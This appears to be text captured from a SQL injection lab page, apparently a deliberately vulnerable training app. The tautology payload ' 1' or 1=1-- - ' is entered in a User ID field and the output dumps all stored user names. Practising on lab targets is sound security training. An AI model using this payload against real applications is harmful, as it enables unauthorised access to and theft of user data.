 User ID:
Submit
ID: 1' or 1=1-- -
First name: admin
Surname: admin
ID: 1' or 1=1-- -
First name: Gordon
Surname: Brown
ID: 1' or 1=1-- -
First name: Hack
Surname: Me
ID: 1' or 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1' or 1=1-- -
First name: Bob
Surname: Smith